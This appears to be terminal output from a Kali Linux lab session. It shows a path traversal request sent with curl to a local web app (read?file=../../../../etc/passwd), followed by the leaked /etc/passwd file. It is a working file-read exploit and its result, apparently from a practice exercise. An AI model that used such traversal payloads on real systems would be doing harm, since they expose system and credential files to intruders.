 (kali㉿Ethical)-[~]
$ curl http://localhost:3000/read?file=../../../../etc/passwd
<pre>root:x:0:0:root:/root:/usr/bin/zsh
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
dhcpcd:x:100:65534:DHCP Client Daemon,,,:/usr/lib/dhcpcd:/bin/false
systemd-timesync:x:992:992:systemd Time Synchronization:/:/usr/sbin/nologin
messagebus:x:101:102::/nonexistent:/usr/sbin/nologin
tss:x:102:104:TPM software stack,,,:/var/lib/tpm:/bin/false
strongswan:x:103:65534::/var/lib/strongswan:/usr/sbin/nologin
tcpdump:x:104:105::/nonexistent:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
dnsmasq:x:999:65534:dnsmasq:/var/lib/misc:/usr/sbin/nologin
avahi:x:106:108:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin
nm-openvpn:x:107:109:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin
speech-dispatcher:x:108:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false
usbmux:x:109:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
nm-openconnect:x:110:110:NetworkManager OpenConnect plugin,,,:/var/lib/NetworkManager:/usr/sbin/nologin
pulse:x:111:111:PulseAudio daemon,,,:/run/pulse:/usr/sbin/nologin
lightdm:x:112:114:Light Display Manager:/var/lib/lightdm:/bin/false
saned:x:113:116::/var/lib/saned:/usr/sbin/nologin
polkitd:x:991:991:User for polkitd:/:/usr/sbin/nologin
rtkit:x:114:117:RealtimeKit,,,:/proc:/usr/sbin/nologin
colord:x:115:118:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
mysql:x:116:120:MariaDB Server,,,:/nonexistent:/bin/false